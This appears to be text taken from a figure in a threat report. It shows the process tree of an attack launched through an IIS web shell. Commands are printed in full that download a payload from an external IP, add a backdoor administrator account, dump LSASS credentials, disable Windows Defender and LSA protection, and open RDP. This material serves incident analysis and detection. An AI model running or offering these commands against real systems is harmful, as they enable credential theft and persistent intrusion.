 POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
PowerShell.exe
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive  C:\windows\temp\ssasl.pmd  C:\windows\temp\ssasl.zip
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
reg.exe
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
Child Process
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe  /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe  /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe   /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService